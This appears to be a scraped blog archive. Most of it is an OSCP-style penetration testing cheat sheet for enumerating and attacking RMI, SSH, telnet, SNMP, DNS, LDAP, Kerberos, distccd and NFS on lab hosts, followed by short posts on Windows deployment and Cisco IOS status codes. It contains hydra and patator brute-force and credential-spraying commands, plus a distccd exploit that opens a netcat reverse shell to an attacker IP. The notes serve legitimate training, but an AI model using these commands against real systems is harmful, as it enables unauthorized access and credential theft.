LIST RMI NSE SCRIPTS > ls /usr/share/nmap/scripts/ | grep rmi-MSFCONSOLE
* verify via msf aux module that there is an RMI vuln, this differed from what Nmap saidmsf auxiliary(gather/java_rmi_registry) > use auxiliary/scanner/misc/java_rmi_server msf auxiliary(scanner/misc/java_rmi_server) > optionsModule options (auxiliary/scanner/misc/java_rmi_server): Name Current Setting Required Description ---- --------------- -------- ----------- RHOSTS yes The target address range or CIDR identifier RPORT 1099 yes The target port (TCP) THREADS 1 yes The number of concurrent threads msf auxiliary(scanner/misc/java_rmi_server) > set RHOSTS 10.11.1.33/32 RHOSTS => 10.11.1.33/32 msf auxiliary(scanner/misc/java_rmi_server) > set RPOT 1100 RPOT => 1100 msf auxiliary(scanner/misc/java_rmi_server) > set RPORT 1100 RPORT => 1100 msf auxiliary(scanner/misc/java_rmi_server) > run 10.11.1.33:1100 – 10.11.1.33:1100 Java RMI Endpoint Detected: Class Loader Disabled Scanned 1 of 1 hosts (100% complete) BARMIE JAVA RMI ENUM * checks for deserialization vulns and can attack * https://github.com/NickstaDB/BaRMIe > java -jar ~/extra-tools/BaRMIe_v1.01.jar -enum 10.11.1.33 1100TELNET(23)
SINGLE HOST
> nmap -oN telnet.nmap –script “telnet* and not telnet-brute” > –script-args= -d -Pn -v -T2 -p 23 10.31.1.33SIMPLY BANNER GRAB
> telnet 10.11.1.22 LOGGING IN AS A USER * you will have to supply the password aftertelnet -l james 10.33.2.2 BRUTE FORCE TELNET(HYDRA) * hydra was the only reliable one to also use across proxychains * output shows up in green when it hits * “-L” for list of users or “-l” for one user * “-P” for list of passwords or “-p” for one password > proxychains hydra -l james -P ../../passwords.txt 10.33.2.2 telnetSSH(22)
GREP SSH OF GREPPABLE NMAP OUTPUT > cat top1000.nmap.gnmap | grep “22/open/” | awk ‘{print $2}’ RUN ALL SSH SCRIPTS EXCEPT FOR BRUTE FORCE SCRIPT’ > nmap -oN ssh.nmap -sV –script “ssh_ and not ssh-brute_” > –script-args= -d -Pn -v -p 22 10.10.10.7 USING PYTHON TO DOWNLOAD SSH NSE SCRIPTS AND IMPORT THEM TO THE NSE SCRIPTS FOLDER FOR USEIn : _#download nse scripts from https://nmap.org/nsedoc/ and import them to nse directory_ IMPORT SH _#install the "sh" module _ _#These are scripts I needed but feel free to simply use links to scripts you find that are missing from your repo of scripts_ssh_scripts =
FOR dl_link IN ssh_scripts:IF dl_link
sh.cd('/usr/share/nmap/scripts/')sh.wget(dl_link)
_# https://svn.nmap.org/nmap/scripts/ssh-auth-methods.nse_ LIST SSH NSE SCRIPTS > ls /usr/share/nmap/scripts/ | grep ssh NMAP BRUTE FORCE SSH * sV switch is needed if the port isn’t normally 22 so itidentifies properly
* if you only have one user just pass a list with that one user > nmap –script ssh-brute > –script-args=userdb=/root/HTB/hosts/shocker/user.lst,passdb=/usr/share/seclists/Passwords/Leaked-Databases/rockyou.txt,brute.emptypass=True > -d -v -sV -p 2222 10.10.10.56 PATATOR BRUTE FORCE SSH * FILE0 for the password list place holder * First use without the ignore message parameter to see what messages patator is getting and then set it to that * NET0 can be used for first place holder on a subnet to spray * https://en.kali.tools/?p=147 * –max-retries only retry 1 or 2 times for efficiency * timeout 10 set to ten seconds for efficiency or more to make sureyour connecting
* -l output directory of files * “–threads 10” decrease or increase if you see to many errors SINGLE USER MANY PASSWORDS > patator ssh_login host=10.10.10.56 port=2222 –timeout 30 > –threads=20 user=root password=FILE0 > 0=/root/oscp/lab-net2019/passwords.txt -x > ignore:mesg=’Authentication failed.’ SSH SPRAY SINGLE CREDENTIAL * launch if you find creds that could be a good candidate against the entire network of open SSH hosts * hosts should be in one listed filepatator ssh_login host=FILE0 0=/root/oscp/lab-net2019/ssh-open.nmap port=22 –threads=20 user=bobpassword=ralphbob7
SSH COMBO LIST
> patator ssh_login host=FILE0 user=COMBO10 password=COMBO11 > 0=./ssh-open.nmap 1=./combo-creds.txt * ignore failures “xxx” codepatator ssh_login host=FILE0 user=COMBO10 password=COMBO11 0=./ssh-open.nmap 1=./combo-creds.txt –max-retries 0 –timeout 10 -x ignore:fgrep=”Authentication failed.” -x ignore:code=xxx –threads 10 FOR USERNAME AS PASSWORD * ignore failures “xxx” codepatator ssh_login host=FILE0 user=FILE1 password=FILE1 0=./ssh-open.nmap 1=usernames.txt –max-retries 0 –timeout 10 –allow-ignore-failures -x ignore:fgrep=”Authentication failed.” -x ignore:code=xxx–threads 10
SSH PRIVATE KEY SPRAY * spray with user and keyfile against all ssh serverspatator ssh_login keyfile=rsakey.cfg host=FILE0 user=bob 0=/root/oscp/lab-net2019/ssh-open.nmap –max-retries 1 –timeout 10 * spray keyfile against 1 host and try many users > patator ssh_login keyfile=./f1fb2162a02f0f7c40c210e6167f05ca-16858 > host=10.31.1.133 user=FILE0 0=./users.lst –max-retries 3> –timeout 100
PROXYCHAINS AND PATATOR* works!
> proxychains patator ssh_login host=10.31.1.36 user=COMBO00 > password=COMBO01 0=/root/oscp/lab-net2019/combo-creds.txt>
> proxychains patator ssh_login host=10.31.1.36 user=carrie > password=FILE0 0=/root/oscp/lab-net2019/passwords.txt HYDRA BRUTE FORCE SSH * -C for colon separated creds list * -t for threads to useDEFAULT CREDS
* brute using one of the default creds list in “/usr/share/seclists/Passwords/Default-Credentials/” * these have a colon separated scheme to match user/passwords together to tryhydra -C /usr/share/seclists/Passwords/Default-Credentials/ssh-betterdefaultpasslist.txt -t 10 ssh://10.10.10.33SSH PORT FORWARDING
* use in cases where your on a victim box and it has a port open only local ie; 127.0.0.1:3306 so to make it available remotely we can port forward to this port from say 3305 with ssh*
https://unix.stackexchange.com/questions/10428/simple-way-to-create-a-tunnel-from-one-local-port-to-another * -g means allow clients on the network toconnect not just localclients
* -N means don’t start a shell just do port forwarding * -f means make this a background process * doris@localhost is basically the user that will start this session so may need their credsLOCAL PORT FORWARD
> ssh -g -L 3305:127.0.0.1:3306 -f -N doris@localhostSSH W/KEY FILE
* Use this command to connect if you have a private key and it’s password as it takes both * keep in mind the public key will also have to be in the authorized_keys on the targetssh -i id_rsa takis@10.10.10.10SNMP(161)
get the community string and search for miB values that can identify software and other configs on vulnerable machinesNMAP
discover the default community string with attack * nmap -Pn -sU –script=snmp-brute -p 161 10.10.10.92ONESIXTYONE
Requires a community file with community strings to try (public,private,manager) and a hosts lists * onesixtyone -c community -i snmphost.txtSNMP-CHECK
Great for quick enumeration and details of the remote MIB if community/private stringsi known * snmp-check -w 10.10.10.92 -c public > snmp-check.txtSNMPWALK
* how to provide MIBs to define the OIDS from a specific vendors fileyou
downloaded https://www.poftut.com/snmpwalk-command-line-examples/ (only used if the downloaded MIBs below don’t work) INSTALL THE MIB DEFINITIONS ON KALI * snmpwalk will need to have the MIB definitions so you might need to install this package otherwise the output might have missing data. Then comment out the snmp.conf file so the newly installed defeinitions are used during a walk. * apt-get install snmp-mibs-downloader download-mibs * nano /etc/snmp/snmp.conf #comment out all lines as mentioned in thefile itself
QUERY FOR ALL OIDS USING VERSION 2C, AND A COMMUNITY STRING OF “PUBLIC” AGAINST REMOTE HOST > snmpwalk -v 2c -c public 10.10.10.92 QUERY A REMOTE HOST FOR POSSIBLE USER STRINGS IN HTE MIB US VERSION 2C > snmpwalk -v 2c -c public 10.10.10.92 SNMPv2-MIB::sysOREntryDNS(T:53 U:53)
* If you see tcp and udp port 53 open on a server locally or externally it likely is running a dns server * Zone transfers to get all dns-ip mappings from a nameserver * you must know the domain for which the dns server is master over to pull zone transfers from itNMAP
> nmap -oA dnsscans –script “dns_ and not dns-blacklist_” > –script-args=dns-nsec-enum.domains=bank.htb,dns-nsec3-enum.domains=bank.htb,domain=bank.htb > -d -sV -Pn -vv -sU -sS -p T:53 U:53,5353 10.10.10.29 ENUMERATE SUBNET FOR DNS ENTRIES AGAINST KNOWN DNS SERVER * dns servers can be captured from compromised host settingsnmap -v -oN network-dns.nmap –dns-servers 10.13.1.220 -sn -T5 10.13.1.0/24 | grep -v “host down” > dns.nmap * For cleaner outputgrep -i “Nmap scan” dns.nmap | awk ‘{print $5 ” ” $6}’ * To remove the parenthesis from the output so even bettercat DNS.nmap | tr -d ‘()’ * to get only the dns namesawk -F”.” ‘{print $1}’ dns.nmap >dnsnamesonly.txt
CURL/XARGS/GREP
* use domains found in http links with NSlookup * Curl/grep for all http links through the list of sites i get with gobuster and look for domain names i can use to identify the host DNS server namegrep http sites.txt | xargs -I {} sh -c “curl -s {}| grep -Eo ‘(http|https)://*'” * Curl using the Header flag and changing the host param(sometimes you will see different results and possibly a hostname identified in script or comment tagscurl -s -H “Host: test” http://10.10.10.48 | grep -Eo ‘(http|https)://*’NSLOOKUP
* use this to probe for the servers hostnamenslookup
SERVER 10.10.10.29
* quick test of local host 127.0.0.1 * reverse lookup 10.10.10.29 * test for resolution of the host name to verify bank.htb BASH ONE-LINER TO ENUMERATE SUBNET FROM PIVOT TARGET > for i in $(seq 254); do nslookup 10.1.1.$i |grep -in name; doneDNSRECON
* test for for resolution against entire subnets in case something is therednsrecon -r 127.0.0.0/24 -n 10.10.10.29 > dnsrecon -r 127.0.1.0/24 -n 10.10.10.29>
> dnsrecon -r 10.10.10.0/24 -n 10.10.10.29>
> dnsrecon -n 10.10.10.83 -d ctfolympus.htb -aDNSENUM
> dnsenumDIG
* do this even if all else fails for some reason nmap and the other tools can’t catch any hints at timesZONE TRANSFER
* Against root zonedig axfr @10.10.10.29 * Against domaindig axfr @10.10.10.83 ctfolympus.htb HOSTS FILE/RESOLV.CONF * /etc/hosts file is first in name resolution precedence * modify firefox setttings so it reads from hosts file properly https://support.mozilla.org/en-US/questions/1011327 * domain names found via a dig dns transfer could now be used to map to the target IP and find addiotional websitesRESOLV.CONF
* this will resolve any entries in the zone transfer as opposed to just the one we put in our hosts filenano /etc/resolv.conf * add: “nameserver 10.10.10.29” at the topDNS/PROXYCHAINS
* the dns config for proxy chains is in /usr/lib/proxychains3/proxyresolv * change the hardcoded address to the nameserver of the internal network your scanning and you can test something like nslookup NSLOOKUP ON INTERNAL NETWORK FOR A HOST > proxychains nslookup 10.33.1.33 #!/bin/sh # This script is called by proxychains to resolve DNS names # DNS server used to resolve names DNS_SERVER=${PROXYRESOLV_DNS:-10.33.1.33} #CHANGE DNS SERVER HEREKERBEROS(88)
NMAP
> nmap -p 88 –script “krb5*” –script-args > krb5-enum-users.realm=’active.htb’ 10.10.10.100 Starting Nmap 7.70 ( https://nmap.org ) at 2018-12-05 23:00 PST Nmap scan report for 10.10.10.100 Host is up (0.086s latency). PORT STATE SERVICE 88/tcp open kerberos-sec| krb5-enum-users:
| Discovered Kerberos principals |_ administrator@active.htbMS14-068
http://blog.liatsisfotis.com/knock-and-pass-kerberos-exploitation.htmlLDAP(389)
> nmap -oN ldap.nmap -sV –version-intensity 9 -T2 -p 389 –script > “ldap* and not ldap-brute” –script-args= 10.11.1.220 PORT STATE SERVICE 389/tcp open ldap| ldap-rootdse:
| LDAP Results
|
| currentTime: 20181206070142.0Z | subschemaSubentry: CN=Aggregate,CN=Schema,CN=Configuration,DC=active,DC=htb | dsServiceName: CN=NTDS Settings,CN=DC,CN=Servers,CN=Default-First-Site-Name,CN=Sites,CN=Configuration,DC=active,DC=htb | namingContexts: DC=active,DC=htb | namingContexts: CN=Configuration,DC=active,DC=htb | namingContexts: CN=Schema,CN=Configuration,DC=active,DC=htb .....................THERES MORE CUT OUTPUT HERE FOR EXAMPLE ONLY....................b ENUMERATE USERS USING KNOWN CREDS > nmap -p 389 –script ldap-search –script-args > ‘ldap.username=”cn=SVC_TGS,cn=users,dc=active,dc=htb”,ldap.password=Password1234, > ldap.qfilter=users,ldap.attrib=sAMAccountName’ 10.10.10.33 LDAPSEARCH
* use this without creds for anonymous binding attemptldapsearch -h 10.10.10.33 -p 389 -x -s base -b ” “(objectClass=*)” “*” + |more
GETADUSERS.PY
* use this impacket python script to enumerate users and login/emaildetails from a DC
> /usr/share/doc/python-impacket/examples/GetADUsers.py -all > contoso.com/SVC_TGS -dc-ip 10.10.10.33LDAP BRUTE PATATOR
* Using combo list against LDAP serverpatator ldap_login host=10.11.1.33 port=389 binddn=’cn=COMBO00,OU=Users’ bindpw=COMBO01 0=/root/oscp/lab-net2019/combo-creds.txtJBOSS/JMX
Used to doublecheck this against nmap findings. Can be false positive. > python jexboss.py -host http://10.10.10.87:80DISTCCD(3632)
* if this port is open use the following nmap script to find if it is exploitable and if you can execute system commands * check for ncat or bash/python to then execute a callback command toyour listener
SIMPLE CHECK FOR THE VULN AND THE ID COMMAND > nmap -p 3632 10.10.10.33 –script distcc-cve2004-2687 > –script-args=”cmd=’id'” USING NCAT CALL BACK TO OUR ATTACKING MACHINE > nmap -p 3632 10.10.10.33 –script distcc-cve2004-2687 > –script-args=”cmd=’nc -e /bin/sh 10.10.4.10 443′” NFS SHARES(VARIOUS HIGH PORTS WITH RPCBIND 111) * if you notice rpcbind ports open with other various ports labeled “mount” or “nfs” perform an nfs scan immediately*
https://haiderm.com/linux-privilege-escalation-using-weak-nfs-permissions/ * if root squashing is disabled you have root privs > nmap -sV –script=nfs-showmount 10.10.10.3 TRY MOUNTING ANYTHING THAT SHOWS UP> mkdir tyken
>
> mount -t nfs 10.10.10.3:/_0_bill billSHOWMOUNT
DISPLAY NFS MOUNTS ON A TARGET > showmount -e 10.10.10.12UNKNOWN PORTS
USE NCAT TO CONNECT TO THE PORT AND SEE IF IT HAS A BANNER OR SOMETHING TO EXPLORE * ncat 10.10.10.4 4559 Ncat: Connected to 10.10.10.4:4559. 220 badwolf server (HylaFAX (tm) Version 4.4.10) ready.hello
500 HELLO: Command not recognized.dir
500 DIR: Command not recognized.faxstat
500 FAXSTAT: Command not recognized.help
214-The following commands are recognized (* =>'s unimplemented). ABOR CHMOD IDLE JREST JGPARM* MODE QUIT SHUT SYST ACCT* CHOWN JDELE JSUBM JGREST* MDMFMT RCVFMT SITE TZONE ADMIN DELE JINTR JSUSP JGRP* NLST REIN SIZE TYPE ALLO* DISABLE JKILL JWAIT JGSUBM* NOOP REST STAT -- USER ANSWER ENABLE JNEW JGDELE* JGSUSP* PASS RETP STOR VRFY APPE HELP JOB JGINTR* JGWAIT* PASV RETR STOT CWD FILEFMT JOBFMT JGKILL* LIST PORT RNFR* STOU CDUP FORM JPARM JGNEW MDTM PWD RNTO* STRU UDP CONNECTION WITH NCAT(U PARAM) FOR PORT 46878 ncat -unv 10.10.10.92 46878PORT KNOCKING
* Method of obfuscation by only openeing a port ie;22 after firt connecting to a series of defined ports ie; 444,555,777. More of ablue team tactic
* this would then connect to ssh almost like an additional authentication step where it might otherwise seem closed to theattacker
KNOCKING PORTS TO OPEN SSH EXAMPLE USING NMAP * first connect to ssh and before it times out run the port knockscript below
> ssh ripley@10.10.10.33>
> for x in 3456 8234 62431; do nmap -Pn –scan-delay 0.2 > –max-retries 0 -p $x 10.10.10.33; doneHPING3
* In case the nmap loop doesn’t work do hping3. I noticed not alltools might knock
properly. https://blog.knapsy.com/blog/2014/10/16/knock-knock-vm-walkthrough/ > hping3 -S 10.10.10.33 -p 7 -c 1; hping3 -S 10.10.10.33 -p 2366 -c 1; > hping3 -S 10.10.10.33 -p 435-c 1Author sbracamonte
Posted on July
30, 2019August 10, 2019Categories
Pen-Testing/Red Team, Service
Enumeration
NMAP TECHNIQUE
* Quick commands
https://github.com/DevilSquidSecOps/NetworkOps/edit/master/Nmap.md * -sC means connect scan * -sV means do version dection of port service * -oA means ouput to .nmap .gnmap and .xml formats to specified file * –top-ports you can specify 100,1000,10000 * -oN* -sS syn scan
INITIAL SCAN
> nmap -oN scan.nmap -v -sS -sU -T5 –top-ports 1000 10.10.10.51>
> nmap -sC -sV -oA fighter 10.10.10.72 SCAN TOP 10,000 PORTS * avg 134.74 seconds > nmap -oN scan.nmap -v -sS -sV –top-ports 1000 10.10.10.7 USING VULNERS NSE SCRIPT > nmap -oN vulners.nmap -sV –version-intensity 9 –script vulners > -p 80 10.10.10.37SCAN ALL PORTS
> nmap -p- -T5 -oN all.nmap 10.10.10.51GREP OPEN PORTS
* need nmap gerppable file > grep -oP ‘\d{1,5}/open’ scan.grep AWK OPEN PORTS AND PIPE TO NEW NMAP SCAN * -F ” |/” sets the field separator ie; 22/open * /open/ on any line that has “open” in it * {print $1} print the first field of that line ie; “22” if the line started with 22/open * {print \$NF”:”\$4} this would print the last field in the line followed by a colon and then the 4th field * ORS=”,” this replaces the newline chars with a comma putting all ports from an nmap scan into one line separated by commas * {print substr(\$1, 1, length(\$1)-1)} choose the line “\$1, 1,” and make it’s length the line itself minus one char “length(\$1)-1)}” * -I ‘{}’ Finally pipe to xargs with these params to store the line with now comma separated ports and feed into nmap > awk -F” |/” ‘/open/ {print $1}’ ORS=”,” scan.nmap | awk > ‘{print substr($1, 1, length($1)-1)}’ | xargs -I ‘{}’ nmap > -v -sV –version-intensity 9 –script vulners -p {} 10.10.10.11Author sbracamonte
Posted on
February 1, 2019February 1, 2019Categories
Pen-Testing/Red TeamTags #pentesting
INSTALLING MDT 2013 FOR A WINDOWS 10 2016 LTSB DEPLOYMENT Video: https://youtu.be/uuFih16LOc4 WINDOWS 10 DEPLOYMENT REQUIREMENTS FOR MDT AND UPGRADING FROM OLDERVERSIONS
MDT:
Req: (MDT) 2013 Update 2 (6.3.8330) Version 8443 is needed to support the 1607 build of Win 10 which is used for LTSB 2016 Upgrading: MDT 2012 needs to become MDT2013 (An in place install can be done to upgrade after the ADK version is installed)install:
https://www.microsoft.com/en-us/download/details.aspx?id=54259ADK:
Req: ADK for Windows 10Install:
https://developer.microsoft.com/en-us/windows/hardware/windows-assessment-deployment-kit If ADK for Windows 8.1 or older is installed(Uninstall first) For LTSB 2016 Edition of Win 10 you will need the ADK for that version known as ADK for Version 1607 CHECKING YOUR WINDOWS 10 VERSIONS https://technet.microsoft.com/en-us/windows/release-info -use the cmd > set command and at the top it’ll tell you your build compare it to the chart in above linkAuthor sbracamonte
Posted on June
27, 2017
Categories
Uncategorized
GNS3 2.0 REMOTE SERVER WITH ESXI AND CLIENT CONNECTIONSERVER SETUP
https://www.youtube.com/watch?v=gK2k2B1p_6ECLIENT SETUP
https://www.youtube.com/watch?v=uLRTq2-vlX8&t=6sDESCRIPTION
So I’ve finally gotten around to setting up my ESXI server to be able to install GNS3 2.0 server and Client. The client has an issue with Wireshark installation and so it is installed separately. see the videos for the detais. Otherwise working nicely. I will have to install the Cisco IOS images to use and hope fully get some Virtual Security appliances running!Author sbracamonte
Posted on June 7,
2017
Categories
Networking Phyla
IOS STATUS CODES
LINE STATUS
* Administratively down – means shutdown command was issued on aninterface
* down – means either: no cable;bad cable;wrong cable pinouts;speed mismatch;neighbor device is off;error disabled by portsecurity
PROTOCOL STATUS
* up – Interface is working * down – either: shutdown command issued;cable issue;speed mismatch;neigbor is off; * down(err-disabled) – port security disabled statusINTERFACE STATUS
* disabled – shutdown command was issued * notconnect – bad cable;speed mismatch;;no neigbor device; * connected – interface is working * err-disabled – disabled by port securityDUPLEX
a-half – duplex was auto negotiated INTERFACE CODES/COUNTERS -Seen in “show interfaces fa0/0” command -most of these counters are seen incremented during half duplex networking although late collisions point to a duplex mismatch * Input Errors – A total of many counters, including runts, giants, no buffer, CRC, frame, overrun, and ignored counts. * Runts – frames that didn’t meet the Frame size requirements of 64 bytes + 18 byte dest MAC,source MAC,and FCS. Can be caused bycollisions
* Giants – Frames that exceed the max frame size of 1518 bytes including the 18 byte dest/src MACs and FCS fields * CRC – frames that don’t pass the FCS algorithm, likely cause of collisions or interference * frame – frames received that have illegal formats. ie; partial bytes. Likely cause of collisions * Packets Output – Total number of Frames that are forwarded outan interface
* Output Errors – total number of frames that the port tried transmitting but for some reason had an issue * collisions – counter of all the collisions that have occurred when the interface is transmitting a frame * late collisions – collisions that happen after the 64th byte has been transmitted. Very likely pointing to duplex mismatch and would increment on the switch using half duplexVLAN CODES:
-from “show vlan brief” command act/lshut —-means the vlan is shutdownAudio Player
https://secureservercdn.net/198.71.233.199/3mo.96a.myftpupload.com/wp-content/uploads/2016/12/SonataMix8-LongEnding.wav 00:00 00:00 03:01 Use Up/Down Arrow keys to increase or decreasevolume.
Author sbracamonte
Posted on
December 1, 2016April 16, 2017Categories
CCNA ,
Networking Phyla
Tags CCNA
, Layer 1
, Status codes
POSTS NAVIGATION
Page 1 Page 2 Page 3Next page
Search for: Search
RECENT POSTS
* SOAR Product Research * Penetration Testing for OSCP – Guide 2 * Automated .ps1 scripts with Task Scheduler * Finding a Microsoft KB in a Cumulative Update * Pentester OSCP Guide One – Service Enumeration and PreparationsARCHIVES
* November 2019
* August 2019
* July 2019
* February 2019
* December 2018
* June 2017
* December 2016
* May 2016
* April 2016
* March 2016
* February 2016
* October 2015
CATEGORIES
* CCNA
* Exchange
* General
* Investigation/Blue Team * Microsoft Security* Networking Phyla
* Pen-Testing/Red Team * Service Enumeration* Systems Familia
* Uncategorized
META
* Log in
* Entries feed
* Comments feed
* WordPress.org
* Networking Phyla
* Systems Familia
* Human Forma
* Pen-Testing/Red Team* Networking Phylum
ConfigurationSapien.com Proudly powered by WordPressDetails
Copyright © 2024 ArchiveBay.com. All rights reserved. Terms of Use | Privacy Policy | DMCA | 2021 | Feedback | Advertising | RSS 2.0